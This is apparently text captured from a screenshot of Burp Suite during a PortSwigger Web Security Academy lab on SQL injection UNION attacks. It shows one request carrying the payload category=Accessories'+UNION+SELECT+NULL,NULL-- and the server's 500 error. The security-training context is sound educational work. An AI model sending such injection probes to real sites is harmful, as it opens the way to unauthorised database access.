 https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine-number-of-colum
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a90004304211334804bd0d7006b00a5.web-security-academy.net HTTP/2
Wh
Wh
Det
vuln
Exa
Exa
UN
Blin
How
SQ
Vie
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a90004304211334804bd0d7006b00a5.web-security-academy.net
3 Cookie: session=Xaa3y4nKJk9VJTxbt0xfMSZCHizt1fWS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a90004304211334804bd0d7006b00a5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the
query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,548 bytes | 528 millis
Event log (2) All issues Memory: 163.4MB
$_